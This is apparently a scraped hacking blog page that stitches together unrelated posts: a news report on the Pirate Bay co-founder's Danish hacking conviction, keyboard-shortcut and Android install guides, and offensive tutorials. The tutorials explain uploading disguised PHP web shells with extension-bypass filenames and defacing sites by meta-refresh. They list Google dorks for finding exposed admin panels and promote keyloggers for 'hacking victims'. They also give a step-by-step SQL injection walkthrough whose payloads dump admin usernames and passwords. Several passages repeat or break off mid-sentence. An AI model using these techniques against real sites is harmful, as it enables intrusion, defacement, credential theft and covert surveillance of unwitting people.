The Co-Founder of Pirate Bay "Gottfrid Svartholm Warg" (Anakata) was found Guilty in Denmark's Largest Hacking Case
0
comments
vic
-
The Pirate Bay
The co-founder of The Pirate Bay torrent site Gottfrid Svartholm Warg and his 21-year-old Danish co-defendant have been found guilty by a Danish court of hacking into systems operated by American IT giant CSC and illegally downloading files. It was the biggest hacking case ever conducted in the history of Denmark.
By breaking into the servers maintained by CSC, Svartholm Warg illegally accessed police email accounts and stolen email addresses and passwords of over 10,000 policemen, explored the European border control database, and downloaded millions of social security numbers belonging to Danish citizens. The initial hack attack took place for about six months.
"This is the largest hacking case to date. The crime is very serious, and this must be reflected in the sentence," Prosecutor Maria Cingali said.
Gottfrid Svartholm allegedly committed the crime along with his his 21-year-old co-defendant between February and August 2012. His co-defendant is only known by the alias of "JKT" as the Judge Kari Sørensen, who presided over the case, ordered media outlets not to publish his name in order to protect the man’s privacy.
The defence team argued that although the hack attacks were carried out using a computer owned by Svartholm, but he was not the person that used it to steal the files as, they said, his entire group of developers had access to the computer. So, any one of them could be responsible for the hacking.
"My recommendation has always been that the investigation has focused on finding clues that point to my client, even though the tracks have also pointed in another direction," lawyer Louise Høj said, as cited by TorrentFreak. "It is clear that my client’s computer has been the subject of remote control, and therefore he is not responsible."
However, the court said the unauthorized access to CSC computer mainframes was a "systematic and organised" approach, dismissing the Swede’s claims that his computer system was used by someone else to carry out the hack as "unlikely," the Local reports.
Security expert Jacob Appelbaum, a well-known activist and leading member of the Tor project - an open source and free anonymous browser service, said that it would have been easy for an outsider to gain access to Warg’s computer. He pointed out that Danish authorities had found no forensic evidence and all of the evidence had been provided by CSC.
Appelbaum expressed his disappointment with the conviction on Twitter. "Gottfrid convicted. I'm sad to hear that only two of the jurors understand the technology involved," Appelbaum tweeted yesterday.
Gottfrid Svartholm was arrested in his Cambodian apartment in September 2012 and it took two years before he went on trial in Denmark. In September 2013, he was deported from Cambodia to Sweden where he served a jail term for copyright theft because of his involvement with the Pirate Bay file-sharing site.
In a separate trial in 2013, Warg was sentenced to one year in a Swedish jail for hacking into a bank's computers. Then in November 2013, he was finally extradited to Denmark to face charges in the CSC hacking cases.
Svartholm will be sentenced on 31 October and could face six years in jail. His accomplice walked free from the court on Thursday as he had served 17 months in pre-trial detention.
"The punishment should be close to the maximum punishment, which can be six years in prison," the senior prosecutor in the case, Maria Cingari, said according to local media. "It shouldn’t be under five years."
Since its launch in 2003, The Pirate Bay (TPB) becomes the world's largest torrent tracker site which handles requests from millions of users everyday and is in the top 100 most visited websites on the Internet. TPB is predominantly used to share copyrighted material such as films, TV shows and music files, free of charge. Generally, it is famous for potentially hosting illegal contents on the website.Pirate bay is the world's largest torrent site, let us see if it still going to work.

Bharatiya Janata Party’s website Hacked by a group of Anonymous Hackers.
Hackers from Indian Anonymous Group hacked Bharatiya Janata Party’s website, BJP.org, last night, and defaced it.
They post a set of messages with
pictures, reflecting the group’s condemnation of recent events
including the government’s
Top 10 Free Traffic Methods to gain on your Website
Top 10 Free Traffic Methods Report | SEO | Article Marketing | Video Marketing
Social Networking | Forum Posting | Blog Commenting | Yahoo Answers
Create Backlinks | Traffic Exchanges | Social Bookmarking
Hope You now enjoy getting more traffic to your website
Execute and Access .jpg Shell on a webiste, and keep maintaining access
First of all, After hacking a admin panel of a website, find a place to upload image. And there instead of image you can upload your .jpg shell. Sometimes .php files are not allowed or there are restrictions on uploading .php files, So inorder to upload and execute for shell you have to change the extension of your shell.
Open your shell in notepad and then Save As and change the extension to any any one of the
shell.php;.jpg
shell.php.jpg
shell.php..jpg
shell.php.jpg
shell.php.jpg:;
shell.php.jpg%;
shell.php.jpg;
shell.php.jpg;
shell.php.jpg:;
Suppose you have uploaded your shell in image section of the website, You will find your shell most of times here http://website/images/shell.php
If there is no upload section in the administrator panel of the website but there is a section where you can update or add news, you can use meta http-equiv to make redirection from website to your deface page.
Just add this code in news
<meta http-equiv="refresh" content="0;url=http://link_to_your_deface_page">
Now you can just open the shelf in your browser and then execute it whenever required as per your wish. Cheers:)
Open your shell in notepad and then Save As and change the extension to any any one of the
shell.php;.jpg
shell.php.jpg
shell.php..jpg
shell.php.jpg
shell.php.jpg:;
shell.php.jpg%;
shell.php.jpg;
shell.php.jpg;
shell.php.jpg:;
Suppose you have uploaded your shell in image section of the website, You will find your shell most of times here http://website/images/shell.php
If there is no upload section in the administrator panel of the website but there is a section where you can update or add news, you can use meta http-equiv to make redirection from website to your deface page.
Just add this code in news
<meta http-equiv="refresh" content="0;url=http://link_to_your_deface_page">
Now you can just open the shelf in your browser and then execute it whenever required as per your wish. Cheers:)
How to upload PHP SHELL (script) on Wordpress Sites
Have You ever wondered how you can access to some of your website browsers / visitors web data.
You can gain access your admin panel of wordpress website via symlink. In this tutorial I will be telling you how to upload your shell after gaining the admin access.
1. Login into the wordpress admin panel.
goto http://www.site.com/wp-admin/ or http://www.site.com/wp-login/
2. Now on the left hand side look for the option Appearance.
You can gain access your admin panel of wordpress website via symlink. In this tutorial I will be telling you how to upload your shell after gaining the admin access.
1. Login into the wordpress admin panel.
goto http://www.site.com/wp-admin/ or http://www.site.com/wp-login/
2. Now on the left hand side look for the option Appearance.
List of all Google dorks to Find Insecure Website Admin Panels
Below, is a list of all the Google dorks which can be used to make a search for all insecure website admin login panel
"inurl:admin/addproduct.asp"
"inurl:admin/user.asp"
"inurl:admin/addpage.php"
"inurl:admin/gallery.asp"
"inurl:admin/image.asp"
"inurl:admin/adminuser.asp"
"inurl:admin/productadd.asp"
"inurl:admin/addadmin.asp"
"inurl:admin/add_admin.asp"
"inurl:admin/add_admin.php"
"inurl:admin/addproduct.asp"
"inurl:admin/user.asp"
"inurl:admin/addpage.php"
"inurl:admin/gallery.asp"
"inurl:admin/image.asp"
"inurl:admin/adminuser.asp"
"inurl:admin/productadd.asp"
"inurl:admin/addadmin.asp"
"inurl:admin/add_admin.asp"
"inurl:admin/add_admin.php"
An Anonymous Hacker takes down Go Daddy [www.godaddy.com] with IRC Bots
GoDaddy.com,
which hosts millions of websites mostly for small businesses, said
Monday it was investigating an outage that had knocked some of its
customers offline. A hacker using the "Anonymous Own3r" Twitter account claimed credit for the outage,
"Hello http://godaddy.com/ now yes! all servers #tangodown by @AnonymousOwn3r," a tweet said.
Modified BlackHole Exploit Kit 2.0 released with new and latest Exploits
According to release announcement on Pastebin
by unknown developers in a Russian-language BlackHole Exploit Kit 2.0
released with more latest Exploits. Black Hole is one of the most
dominant exploit toolkits currently available in the underground market.
It enables attackers to exploit security holes in order to install
malicious software on victim's systems.
Lectures on Micro-processors and Micro-controllers by an IIT Prof. Ajit Pal
For all this time i have been facing a lot of trouble finding valuable information on Micro-processors on the internet.
Since Micro-processors is also one of the subjects we will be studying this semester, so it is important that we understand it properly, i found some thing very useful over the internet, which i would like to share with you people,which is a lecture session, this lecture by an IIT Professor Ajit Pal,IIT Kharagpur.
Video Lecture Series from IIT Professors :
Microprocessors and Micro-controllers
List of all Google + (plus) keyboard shortcuts for all Browsers
Some time we do not find our self comfortable using the mouse and its click all way long, specially when we are on be with our laptops, or when we are chatting with someone, we'll rather feel comfortable for us to use the keyboard shortcuts, so here today i present you the list of keyboard short-cuts for Google Plus
Google+ Shortcut Keys
| Key | Action |
|---|---|
| J | Scroll down to next Google+ stream update |
| K | Scroll up to previous Google+ stream update |
| Pressing Q twice moves your cursor the search box in the “chat” section of Google+ |
List of all Facebook keyboard shortcuts for all Browsers
Some time we do not find our self comfortable using the mouse and its click all way long, specially when we are on be with our laptops, or when we are chatting with someone, we'll rather feel comfortable for us to use the keyboard shortcuts, so here today i present you the list of keyboard short-cuts for Facebook which can be used on all browsers.
Note: for each of these shortcut keys, if you’re using Firefox, you’ll need to use Shift+Alt instead of just Alt, and for Internet Explorer you’ll need to hit the Enter key after the shortcut to trigger it. If you’re using a Mac, you’ll need to use Ctrl+Opt instead of Alt.
Tip: If you are using Internet Explorer, after pressing Alt + # let go of both keys and press Enter for the shortcut to work. For example, press Alt + 1 (let go) and then press Enter to open the Facebook home page. * Also, the M to open a new message in Internet Explorer does not work, since it is the home shortcut.
Install and Run ANDROID 4.0.4 (ICE CREAM SANDWICH) on your PC or Laptop directly or on VMWARE or VIRTUAL BOX
Good Morning Everyone,
Today we will learn here how to install and run Android 4.0.4 Ice Cream Sandwich on your PC directly and in VmWare or VirtualBox.
Now you can create and check and make use of android apps directly on your PC and theirs no need to be dependent on a android Phone or a tablet to become and Android hacker or app developer.Howdy, for all the Android developers.
Android,the google’s OS for phones/tablet PC is a Linux based OS basically designed for ARM CPU, but it has also been ported for x86 architecture i.e. Intel/AMD CPU by Chih-Wei Huang. This project is called
Android-x86, you can visit www.android-x86.org or www.androidx86.org for more information. So, we’ii now install Android x86 4 (Ice cream Sandwich) on our PC.You can also install the pre-android versions also. I’m doing it in VmWare but you can also install Android directly on your computer.
STEP 1:Dowmload
Go to wandroid-x86 download page and download the ISO image of your choice, I’ve downloaded the IBM think pad installer,no special reason just that its largest one…
STEP 2:VmWare Setup
You have to change your virtual disk type to be IDE because the default type in VMware is SCSI, and Android-x86 kernel is not configured to support SCSI. You can follow these steps:
- Create a virtual machine.
- Edit virtual machine settings after the virtual machine created.
- Choose the hard disk and remove it.
- Add a hard disk to create a new virtual disk, then you can choose IDE as your virtual disk type.
- When finished, you can install android-x86 normally.
Note: For normal functioning,select:
- Ram : 1024Mb
- Memory : 4Gb
- OS:Linux
- Use advanced method and not typical(or default) and select IDE hard disk
STEP 3:Setup Android x86
You can follow the images to install android 4.04
Bootup your OS by selecting it in Workstation

Android-x86 Live & Installation CD 4.0-RC2 GRUB Menu select ‘Installation – Install Android-x86 to harddisk’ using Keyboard and you will be asked to partion the drive.
Then create a new partition in the free space.
Also mark the drive as ‘Bootable’ by hitting Enter on it and you will be given with this warning(‘Are You Shure’ type)…
Write ‘yes’ and then hit Enter, after writing the filesytem
Then hit QUIT botton
Android-x86 can co-exist with other operating system or data in the chosen partition. If the partition is formatted, you may choose ‘Do not format’ to keep existing data. Otherwise, choose a filesystem type to format. Note the type you chosen must match the partition id, or the boot loader will fail to boot.
Also note if you choose to format to fat32, you will see a warning that android cannot save data to fat32. You can still proceed to install, but the installed android system will work like a live cd system. That is, all data will lose after power off. Therefore we do not recommend to install Android-x86 to a fat32 partition.
Now installer will display a warning, just type Yes to format the harddisk.
If you are lucky, the installation will begin, and you will see the progress bar.
If you see this screen, the installation is complete. Congratulations! Now you can run Andrond-x86 directly, or you can reboot and run it.

Now the OS will boot from the harddisk and then it will display the Welcome screen for Android
These are just followup Screenshots that I took
Here is the final video:
Advanced
How to create a bootable USB stick for Android-x86?
- Use the USB image
Download the compressed USB image, uncompress and dump it to a USB stick. On a Linux host, you can use the command# zcat android-x86-1.6-r2_usb.img.gz | dd of=/dev/sdcwhere /dev/sdc is the device name of the target USB disk. However, some broken BIOS may fail to boot such a USB disk. - Create a bootable USB stick by iso
There are some open source tools that can convert an iso into a bootable USB disk, say- Linux Live USB Creator ( LiLi ) – officially support Android-x86
- UNetbootin – see the demo video.
Multi-boot
To boot other operating systems, you have to add items for them to /grub/menu.lst. For example, to boot Windows, add the following:
title Windows
rootnoverify (hd0,0)
chainloader +1
This assumes the Windows is installed to the first partition of the first hard disk. Or you need to change rootnoverify to the appropriate value. See Grub manual for details.
Ardamax Keylogger
Ardamax Keylogger is a keystroke recorder that captures user's activity and saves it to an encrypted log file. The log file can be viewed with the powerful Log Viewer. This tool is used to find out what is happening on your computer while someone else is using it, maintain a backup of your typed data automatically or use it to monitor your kids. Also it can be used as a monitoring device for detecting unauthorised access. Logs can be automatically sent to your e-mail address, access to the keylogger is password protected. Besides, Ardamax Keylogger tells the information about the URL's visited.
Use Any Trial Version For Lifetime
 Time Stopper is a tiny utility which eliminate the time limit existing into trial software usage period.
Time Stopper is a tiny utility which eliminate the time limit existing into trial software usage period.Time Stopper works with any software executable file and practically will extend the trial period of the program for an unlimited amount of time.
Time Stopper is very easy to install and use: you just have to browse for the executable file of trial program (generally located in C:\Program Files) and select the new installation date. Now, your program trial period will be automatically extended to another 30 / 90 days, depending on the software.
TimeStopper will not modify the time and date of the operating system, therefore is safe to use.Using Time stopper you can use trial version software without expiring. If you don't have enough trial period of any trial version software you can extend the trial period using Time Stopper.
Download Here
Directly Download Torrent Files without a Torrent Client Software Installation
Now, there is an easy way to download torrent files using Internet Download Manager or directly. You have to just follow these simple steps given below :
1. Go to http://zbigz.com/.
2. Sign up for an account. You can do it for free.(Required only once)
3. Now copy the magnet link of the torrent file or upload the torrent file in the given place and click Go.
1. Go to http://zbigz.com/.
2. Sign up for an account. You can do it for free.(Required only once)
3. Now copy the magnet link of the torrent file or upload the torrent file in the given place and click Go.
Rinlogger : Best and Easiest Keylogger
Follow the steps in order to hack victim mentioned below using rinlogger :
1. Free download RinLogger.
2. Extract the rar file.
3. Run the application.
4. Hit on Create New.
1. Free download RinLogger.
2. Extract the rar file.
3. Run the application.
4. Hit on Create New.
HACK WEBSITES USING SQL INJECTION :: STEP BY STEP WEBSITE DEFACING
SQL Injection in MySQL Databases
SQL Injection attacks are code injections that exploit the database layer of the application. This is most commonly the MySQL database, but there are techniques to carry out this attack in other databases such as Oracle. In this tutorial i will be showing you the steps to carry out the attack on a MySQL Database.
SQL Injection attacks are code injections that exploit the database layer of the application. This is most commonly the MySQL database, but there are techniques to carry out this attack in other databases such as Oracle. In this tutorial i will be showing you the steps to carry out the attack on a MySQL Database.
Step 1:
When testing a website for SQL Injection vulnerabilities, you need to find a page that looks like this:
www.site.com/page=1
or
www.site.com/id=5
Basically the site needs to have an = then a number or a string, but most commonly a number. Once you have found a page like this, we test for vulnerability by simply entering a ' after the number in the url. For example:
www.site.com/page=1'
If the database is vulnerable, the page will spit out a MySQL error such as;
Warning: mysql_num_rows(): supplied argument is not a valid MySQL result resource in /home/wwwprof/public_html/readnews.php on line 29
If the page loads as normal then the database is not vulnerable, and the website is not vulnerable to SQL Injection.
Step 2
Now we need to find the number of union columns in the database. We do this using the "order by" command. We do this by entering "order by 1--", "order by 2--" and so on until we receive a page error. For example:
www.site.com/page=1 order by 1--
http://www.site.com/page=1 order by 2--
http://www.site.com/page=1 order by 3--
http://www.site.com/page=1 order by 4--
http://www.site.com/page=1 order by 5--
If we receive another MySQL error here, then that means we have 4 columns. If the site errored on "order by 9" then we would have 8 columns. If this does not work, instead of -- after the number, change it with /*, as they are two difference prefixes and if one works the other tends not too. It just depends on the way the database is configured as to which prefix is used.
Step 3
We now are going to use the "union" command to find the vulnerable columns. So we enter after the url, union all select (number of columns)--,
for example:
www.site.com/page=1 union all select 1,2,3,4--
This is what we would enter if we have 4 columns. If you have 7 columns you would put,union all select 1,2,3,4,5,6,7-- If this is done successfully the page should show a couple of numbers somewhere on the page. For example, 2 and 3. This means columns 2 and 3 are vulnerable.
Step 4
We now need to find the database version, name and user. We do this by replacing the vulnerable column numbers with the following commands:
user()
database()
version()
or if these dont work try...
@@user
@@version
@@database
For example the url would look like:
www.site.com/page=1 union all select 1,user(),version(),4--
The resulting page would then show the database user and then the MySQL version. For example admin@localhost and MySQL 5.0.83.
IMPORTANT: If the version is 5 and above read on to carry out the attack, if it is 4 and below, you have to brute force or guess the table and column names, programs can be used to do this.
Step 5
In this step our aim is to list all the table names in the database. To do this we enter the following command after the url.
UNION SELECT 1,table_name,3,4 FROM information_schema.tables--
So the url would look like:
www.site.com/page=1 UNION SELECT 1,table_name,3,4 FROM information_schema.tables--
Remember the "table_name" goes in the vulnerable column number you found earlier. If this command is entered correctly, the page should show all the tables in the database, so look for tables that may contain useful information such as passwords, so look for admin tables or member or user tables.
Step 6
In this Step we want to list all the column names in the database, to do this we use the following command:
union all select 1,2,group_concat(column_name),4 from information_schema.columns where table_schema=database()--
So the url would look like this:
www.site.com/page=1 union all select 1,2,group_concat(column_name),4 from information_schema.columns where table_schema=database()--
This command makes the page spit out ALL the column names in the database. So again, look for interesting names such as user,email and password.
Step 7
Finally we need to dump the data, so say we want to get the "username" and "password" fields, from table "admin" we would use the following command,
union all select 1,2,group_concat(username,0x3a,password),4 from admin--
So the url would look like this:
www.site.com/page=1 union all select 1,2,group_concat(username,0x3a,password),4 from admin--
Here the "concat" command matches up the username with the password so you dont have to guess, if this command is successful then you should be presented with a page full of usernames and passwords from the website.
Source :[ Imagine Next : Lessons / Courses]
Sponsor
FN SECURE
Cyber Security, News & Support, and Technology. Follow Us, Stay Connected and Be Safe.
Share It With Friends
Blog Archive
About Me
Tag Cloud
Admin Tools
(16)
Adobe
(1)
Adsense
(12)
Airtel Hacks
(1)
Android
(9)
Anonymous Hackers
(2)
Apple
(14)
Applications
(3)
ATM Machine
(1)
Backtrack
(3)
Batch Files
(1)
Blackberry
(1)
Blogger
(17)
Browsers
(1)
Bugs
(2)
Business
(1)
C source code
(2)
Camera Hack
(1)
Chat
(1)
Chrome Os
(1)
computer_tricks
(122)
Computing
(4)
Corporate
(9)
Cracks
(5)
Crimes
(2)
Cyber Attacks
(12)
Cyber Crimes
(4)
Cyber Security
(51)
Cyber Threat
(19)
cyber_news
(30)
Database Hacking
(8)
Defaced
(2)
Dos
(1)
Dos Commands
(1)
Dos Tricks
(2)
Downloads
(7)
E_Books
(8)
Easy Applications
(6)
Email Security
(1)
Emails
(2)
Encryption Tools
(2)
Entrepreneur
(3)
Ethical Hacking Tools
(53)
Ethical Hacking Tutorial
(134)
Ethical Hacking Videos'
(12)
examples
(5)
Exploit
(19)
Facebook
(36)
Fakes
(1)
Featured
(19)
Footprinting
(3)
Gadgets
(20)
Gadgets_news
(14)
games
(3)
Gmail
(5)
Google
(32)
Google Dorks
(2)
Google+
(17)
Hacked
(3)
Hackers
(16)
Hacking
(74)
Hacking News
(4)
Hacking Softwares
(139)
Hacking Techniques
(112)
Hacking Tools
(144)
Hacking_news
(45)
Hacking_terms
(38)
Hackng with Mobile
(4)
Internet_Tricks
(3)
Java-Script Hacks
(1)
Keyloggers
(2)
Keys
(1)
Laptops
(1)
Latest Mobile Phones
(3)
Lecture
(1)
Linux
(6)
Loophole
(10)
Making Applications
(1)
Metasploit
(1)
Mobile
(11)
Mobile Applications
(3)
Mobile_tricks
(15)
Network Security
(6)
news
(50)
Nokia
(2)
Notepad Hacks
(1)
Operating Systems
(11)
Oracle
(1)
Password Cracking
(9)
Pendrive
(3)
penetration testing
(32)
phase_hacking
(9)
phishing
(6)
Photoshop
(11)
Programs
(1)
Protection Tools
(17)
Proxy
(2)
Scripting
(1)
Secure Computing
(38)
Security Bleach
(5)
Seminars_Work Shops_Demo
(5)
SEO
(15)
shell
(2)
shortcuts
(2)
Social Networking
(6)
Software
(70)
source
(4)
source code
(4)
SQL Injection
(9)
System security
(30)
Techie
(4)
Technology
(5)
The Pirate Bay
(1)
Torrent
(1)
Touch
(5)
Ubuntu
(3)
Updates
(2)
Video Tutorials
(4)
Virus
(20)
Vulnerability scanner
(9)
Vulnerable
(11)
Web Security
(13)
Web Traffic
(1)
Wifi Cracking
(2)
Windows
(7)
Windows Xp Tricks
(4)
Wireless hacking
(7)
workshop
(2)
Workshops and Seminars
(2)
worms
(1)
Xss Attack
(2)
Yahoo Messenger
(1)